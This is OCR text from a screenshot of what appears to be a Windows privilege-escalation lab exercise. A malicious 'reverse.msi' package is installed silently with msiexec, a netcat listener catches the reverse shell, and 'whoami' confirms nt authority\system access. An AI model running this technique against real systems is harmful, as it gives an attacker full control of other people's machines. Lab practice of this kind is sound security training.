 C:\PrivEsc>msiexec /quiet /qn /i reverse.msi
C:\PrivEsc>
root@ip-10-10-35-110: /tmp
File Edit View Search Terminal Tabs Help
root@ip-10-10-3... × root@ip-10-10-3... × root@ip-10-10-3... × root@ip-10-10-35... ×
root@ip-10-10-35-110:/tmp# nc -nlvp 5353
Listening on [0.0.0.0] (family 0, port 5353)
Connection from 10.10.248.14 49937 received!
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>
Server 2019 Standard Evaluation
Windows License is expired
17763.rs5_release.180914-1434
6:30 AM
3/12/2022